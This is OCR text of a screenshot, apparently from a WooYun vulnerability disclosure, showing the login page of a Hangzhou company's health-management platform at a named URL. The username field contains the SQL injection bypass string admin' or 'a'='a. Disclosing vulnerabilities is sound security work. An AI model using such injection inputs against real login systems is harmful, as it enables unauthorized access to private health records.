 健康管理平台登录 - Windows Internet Explorer
http://qz180health.seehealth.net/
收藏夹 建议网站 网页快讯库
健康管理平台登录
希禾健康管理平台
LOGIN
admin' or 'a'='a
●●●●●●
登 录
Copyright 2007-2010 杭州希禾信息技术有限公司 浙ICP备08005392号
www.wooyun.org